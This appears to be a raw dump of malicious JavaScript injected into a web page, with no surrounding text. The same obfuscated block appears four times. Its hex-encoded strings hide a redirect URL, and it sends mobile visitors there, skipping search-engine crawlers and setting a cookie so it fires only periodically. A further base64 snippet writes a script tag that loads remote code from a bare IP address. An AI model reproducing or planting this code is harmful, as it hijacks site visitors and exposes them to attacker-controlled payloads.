_0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66″,"\x63\x6F\x6F\x6B\x69\x65″,"\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,"\x76\x65\x6E\x64\x6F\x72″,"\x6F\x70\x65\x72\x61″,"\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,"\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,"\x74\x65\x73\x74″,"\x73\x75\x62\x73\x74\x72″,"\x67\x65\x74\x54\x69\x6D\x65″,"\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,"\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}